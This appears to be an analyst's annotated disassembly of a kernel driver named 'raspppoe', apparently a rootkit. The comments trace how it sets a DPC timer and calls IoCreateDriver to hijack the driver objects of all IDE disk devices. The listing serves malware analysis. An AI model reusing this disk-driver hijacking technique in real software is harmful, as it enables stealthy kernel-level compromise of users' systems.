 100038A1 . FF35 B0610010 PUSH DWORD PTR DS:[100061B0] # !!!It waits for WorkItem in queue and destroys the item
100038A7 . FF15 18410010 CALL DWORD PTR DS:[<&ntoskrnl.IoAllocateWorkItem>] # IoAllocateWorkItem(ffb68250 - DEVICE_OBJECT. its driver is \Driver\Disk)
100038AD . A3 48610010 MOV DWORD PTR DS:[<IoWorkItem>],EAX # return work item ffa43fe0 (structure unknown though)
100038B2 . 85C0 TEST EAX,EAX
100038B4 . 74 36 JE SHORT raspppoe.100038EC
100038B6 . BF 50610010 MOV EDI,OFFSET <raspppoe.TimerHolder>
100038BB . 57 PUSH EDI Arg1 => 10006150
100038BC . FF15 1C410010 CALL DWORD PTR DS:[<&ntoskrnl.KeInitializeTimer>] # KeInitializeTimer -> return timer 0x000a0008 (saved in TimerHolder)
100038C2 . 6A 00 PUSH 0 # !!!!!!!! Create DPC object (Deffered Procedure Call) !!!!!
100038C4 . 68 16300010 PUSH <raspppoe.DPC_Function_call_1a0c> # DPC object: faf32178
100038C9 . BE 78610010 MOV ESI,OFFSET <raspppoe.DPC_Obj> # Deferred Function: faf2f016 (note: set a breakpoint!!!!) offset _+1a0c
100038CE . 56 PUSH ESI Arg1 => 10006178
100038CF . FF15 20410010 CALL DWORD PTR DS:[<&ntoskrnl.KeInitializeDpc>] KeInitializeDpc
100038D5 . 56 PUSH ESI
100038D6 . 68 80EE3600 PUSH 36EE80
100038DB . 83C9 FF OR ECX,FFFFFFFF
100038DE . 51 PUSH ECX
100038DF . B8 802E0FF7 MOV EAX,F70F2E80
100038E4 . 50 PUSH EAX
100038E5 . 57 PUSH EDI # keSetTimerEx(faf32150 - pointer to timer, f70f2e80 - due time, 0036ee80 - DPC function
100038E6 . FF15 24410010 CALL DWORD PTR DS:[<&ntoskrnl.KeSetTimerEx>] # it is to trigger 15 seconds later
100038EC > 68 3E360010 PUSH <raspppoe.newDriverFunction>
100038F1 . 6A 00 PUSH 0
100038F3 . FF15 1C400010 CALL DWORD PTR DS:[<&ntoskrnl.IoCreateDriver>] # IoCreateDriver(0,faf2f63e) - create a driver and DriverEntry is faf2f63e
100038F9 . 33C0 XOR EAX,EAX # the entry is at _+363e (it immediately trigger 363e)
100038FB > 5F POP EDI # function 1000363e set up the driver_object of all IDE devices to the new driver!!!
100038FC . 5E POP ESI
100038FD . 5B POP EBX
100038FE . 8BE5 MOV ESP,EBP
10003900 . 5D POP EBP
10003901 . C2 0800 RETN 8